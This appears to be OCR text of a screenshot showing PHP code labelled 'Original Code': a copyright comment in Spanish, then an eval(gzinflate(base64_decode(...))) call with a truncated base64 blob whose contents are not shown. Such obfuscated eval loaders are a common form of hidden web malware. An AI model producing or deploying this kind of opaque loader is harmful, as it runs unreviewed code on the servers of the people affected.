
Original Code
<?php
// Este archivo es protegido por la ley del derech
eval
(gzinflate(base64_decode(
'

lVRdb9owFH0eEv/Bs6oSVIiBfWkrAW20UysVUQ0m

daumyk1uiKfEzmyHgBD/fXZCYHRbt77Yju1z7r0n

93g4qPWHaZTWawqUYoLfKU2ldpqn9doR9fBnzkLm

U4nGYsESBlwLhc0Z436cBYAcTL52SaQD4Suioh5J

pSA0SEgC3Be8032xX7kmDm7uwb9hw4wTLQJBUpAJ

U0LtESFynCPDqyX4cNv95nl4ipuUB8Vu97bb2241

67X1I+ntQgRMsvRhRo/cz1mgo7sI2DzSO9hwUK/1

n59NRrMv1+d2HekkLmaggZ2Vb6JoszI8vjbyoljQ

wCmTXBhZl0kcaZ0arvI7pzyjsWfiZ0Y37c5Bn8dg

lx9Wl4HTKM8bTXdB4wwKmNUmZzwQuXszvrowbJ/g

RwZKmygIrQlBvjClhUKiy/M3Jy30kUkIxbKFRpEU

CbTQxOhNW2hKQyqZBW2z8jjk6JCzaAyENvUaxAr+

EOB1ywyvHpK8N8Uv4GZy/x187eAx86VQItRFxrPZ

Nd7RblGu4NJouDLdqMGPKJ+DV2nolIXZwdZeIYr7

U3vf816i4+MqAddyZMrzep1OgdxiEfqbyjhZnbEF

brqMc5AXs/GVtw+iUsEVzGCpT0uWjVVijeq1Z0/g

a/RZMkdK+h62vO8IKWyITK0CHRXNeTocHLagbZ2u

O2chRkU3evhXTLFlMBiVTXp4Wu4Vx2TQqDJ/qHkK
